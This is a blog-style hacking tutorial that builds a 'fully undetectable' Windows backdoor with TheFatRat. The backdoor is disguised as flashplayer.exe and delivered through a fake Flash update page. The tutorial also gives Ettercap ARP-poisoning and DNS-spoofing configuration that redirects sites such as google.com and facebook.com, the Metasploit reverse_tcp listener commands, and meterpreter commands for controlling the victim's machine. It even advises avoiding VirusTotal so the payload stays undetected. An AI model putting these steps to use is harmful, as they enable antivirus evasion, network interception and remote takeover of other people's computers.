
As you all knows, Windows 10 is the latest edition of Microsoft having great security features but what if someone send a trojan/virus/backdoor/payload which is 100% FUD (Fully Undetectable) ?
So basically, with the help of TheFatRat, you can easily develop a Trojan or backdoor and perform various post exploitation methods like Browser Hijacking, DDL Hacking, Windows Privilege Escalation etc and that generated payload will be 100% fully undetectable (FUD).
You can easily create a backdoor for Windows, Android and for Mac Operating system too. This tool will generate a payload in such a way that, it will bypass all Anti-Virus Software protection.
So with the help of Metasploit Framework, you can easily create a session between an attacker and a target.
TheFatRat tool is developed in C Language and in C language, Viruses won’t flag them from Anti-Viruses.
Requirements –
- Kali Linux 2017.1 (Latest Version)
- Metasploit Framework (Inbuilt Installed)
- TheFatRat Package (Download it from Github)
Here is the complete scenario –
- Target Machine – Windows 10
- Attacking Machine – Kali Linux 2017.1.
Installation –
To install TheFatRat, you an use Github repository and by typing below command will automatically download all files of TheFatRat from Github.
Command: git clone https://github.com/Screetsec/TheFatRat.git

After completion of this, you need to run setup.sh file and before to run setup.sh, you need to change the permissions of setup.sh file by typing below command.
Command: chmod +x setup.sh


Now in next step, you directly execute the setup.sh file by typing “./setup.sh” which will check all dependencies and will also automatically install the missing dependencies as per below screenshot.
Now you can simply type “fatrat” in your terminal and you’ll see a presented screen where it will show all the Menus from 01 to 16.

In next step, please type “6” to create a FUD(Fully Undetectable) Backdoor with Pwnwinds, which will create a .exe file.

After that, you need to type “2“, which will finally create a .exe file with the help of C# and Powershell.

Now you need to enter your local IP address which you can easily check it through by typing “ifconfig” command in other terminal. So in our case, LHOST will be 192.168.179.143 and LPORT is 4444.
And after that you need to type the file name of the backdoor which it will create at the end.

In last step, you need to assign the payload, you can choose any payload but the best one is “windows/meterepreter/reverse_tcp” by typing 3 as per above screenshot.

Within a span of 1-2 minutes, it will create a backdoor with filename “flashplayer.exe” in the /TheFatRat/output directory.
Now we have created an executable. The target’s Anti-Virus software will not have a signature for it until its updated into the database allowing us to sleekly bypass the targets Anti-Virus software.
Now we have our payload we now need to set up a listener but before to set up a listener you need to start your Apache service so that you can poison your whole network with the help of Ettercap.
So, the steps are –

- Create a fake index.html page similar to “Adobe Flash Player Missing” and put your backdoor behind that page.
- Start your Apache Service
- Run Ettercap and start ARP poisoning.
- Start the Listener with the help of Metasploit
To start the Apache service, please type below command:
Command: service apache2 start

Now move onto /var/www/html location, create an index.html file and place your backdoor file (flashplayer.exe) in same directory.
Here’s the code which you can use to put in your index.html and don’t forget to change the link URL with your local interface IP address.
In next step, we have to configure the Ettercap configuration and for this, you need to edit two files i.e. etter.conf and etter.dns.
The default location for both files are /etc/ettercap/etter.conf and /etc/ettercap/etter.dns
First open etter.conf file with the help of any text editor, here we used gedit, so the command will be “gedit /etc/ettercap/etter.conf” and edit two lines of code
Configure the ec_uid and ec_gid = 0 if not so. You need root privileges to configure interfaces, once they are done by Ettercap, then drops privileges, to whom?..
You tell that: 0=root, 65535 = nobody.

In the same file, uncomment the four commented lines following the statement:
if you use iptables and if you use ipchains by removing the two bottom comment hashes you see below:

Now open etter.dns file, In this step, we want to forward all requests to your LHOST IP address:
Your LHOST IP is 192.168.179.143 so the code is
* A 192.168.179.143
*.google.com A 192.168.179.143
google.com A 192.168.179.143
google.co.in A 192.168.179.143
facebook.com A 192.168.179.143
This etter.dns file is the hosts file and is responsible for redirecting specific DNS requests. Basically, if the target enters facebook.com they will be redirected to Facebook’s website, but this file can change all of that. This is where the magic happens.


Now type “ettercap -G” in your terminal which opens Ettercap in Graphical Mode and start Unified sniffing.

Here you need to select the interface, in our case, we selected eth0. You can find out which interface is connected to the internet by typing in terminal ifconfig and seeing which interface gives you an IP address.
Now we want to scan for targets on our network and pick one. To do this, go to Hosts > Scan for hosts and wait until it does the scan. It should only take a few seconds depending on the size of your network.

So we’ve dealt with the scanning but how do we see our targets? Well, go back to Hosts and select Host list to see all the targets that Ettercap has found.

Now what we want to do is add our victim machine to Target 2 and our network gateway to Target 1 but first we need to know both of their IP addresses.
To find out our victim’s IP address, we first need to know who we are attacking, and we can do so using nmap to find the information we need on the target machine.

Once you are sure who your victim is, select their IP address from the host list in Ettercap and choose Add to Target 2.
Now you need to find your gateway IP address (your router). To do this, open Terminal and type route -n. Now select the gateway IP from the host list and choose Add to Target 1.
192.168.179.2 – Gateway – Add to Target 1
192.168.179.142 – Victim’s IP – Add to Target 2

Now that we have both Targets set to our victim and gateway, we can proceed to the attack.
Go to the MITM tab and select ARP poisoning.

Choose Sniff remote connections and press OK.

Now go to Plugins > Manage the plugins and double click dns_spoof to activate that plugin.

The final thing left to do here is to start the attack. Go back to Ettercap and select Start > Start sniffing and that should do it.
Now every time the victim visits any website, they will be redirected to the fancy and inconspicuous page below. You can see how this can be extremely malicious, since the attacker could write a script that fetches the requested page immediately and sets up the etter.dns file.

In same time, we also need to setup a listener with the help of Metasploit Framework, to do this, please type “msfconsole” in your terminal which opens Metasploit Framework.

The exploit which we’ll use is “exploit/multi/handler” and to use this exploit, type below command.
Command: use exploit/multi/handler

After that, you’ve to set the payload which is,
Command: set payload windows/meterpreter/reverse_tcp

Now set your LHOST and LPORT which you used the same while configuring TheFatRat and finally run the exploit.

As you can see from the screen shots below, we now have a reverse connection with the target machine which is Windows 10 in our case.
Type “sysinfo” to see the information about the target.
To see all running processes in target’s machine, type “ps -ax“.


To see the backdoor’s process ID, type “getpid“. You can also enters into Command Shell mode by just typing “shell“.

Here you see the prompt of Windows 10 machine.
To move the current session into background, type “background” in same terminal.

You can explore more commands of meterpreter by just typing “?” in your same terminal which lists you more commands which you can easily perform with your target.
This is how we performed MITM attack with the help of TheFatRat, Ettercap and Metasploit Framework. This article is only for educational purposes, use at your own risk and please don’t upload any backdoor or payload to virustotal.com and if you really want to scan your backdoor, you can use nodistribute.com.
For more info about TheFatRat, please visit to Github Link.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times


